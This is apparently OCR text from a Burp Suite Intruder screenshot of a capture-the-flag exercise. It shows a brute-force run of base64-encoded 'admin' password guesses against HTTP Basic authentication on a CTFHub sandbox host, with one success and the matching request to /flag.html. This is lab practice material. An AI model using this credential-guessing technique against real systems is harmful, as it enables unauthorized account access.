 Intruder attack 17
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长 评论
13 YWRtaW46YmFzZWJhb... 401 404
14 YWRtaW46YWJjMTIz 401 404
15 YWRtaW46Zm9vdGJhbGw= 401 404
16 YWRtaW46bW9ua2V5 401 404
17 YWRtaW46bGV0bWVpbg... 401 404
18 YWRtaW46Njk2OTY5 401 404
19 YWRtaW46c2hhZG93 200 378
20 YWRtaW46bWFzdGVy 401 404
21 YWRtaW46NjY2NjY2 401 404
22 YWRtaW46cXdlcnR5dWlv... 401 404
23 YWRtaW46MTIzMzIx 401 404
请求 响应
Raw 头 Hex
GET /flag.html HTTP/1.1
Host: challenge-d857b2bbcb3f6f32.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://challenge-d857b2bbcb3f6f32.sandbox.ctfhub.com:10800/
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46c2hhZG93
? < + > 输入搜索字词 没有比赛
完成了